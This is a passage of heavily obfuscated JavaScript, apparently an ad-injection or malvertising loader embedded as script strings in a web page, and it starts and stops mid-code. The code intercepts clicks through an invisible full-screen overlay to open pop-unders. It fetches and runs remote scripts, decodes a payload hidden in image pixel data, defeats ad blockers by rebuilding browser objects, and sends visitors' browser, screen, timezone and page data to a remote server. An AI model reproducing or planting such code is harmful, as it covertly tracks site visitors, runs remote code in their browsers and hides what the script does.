n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let 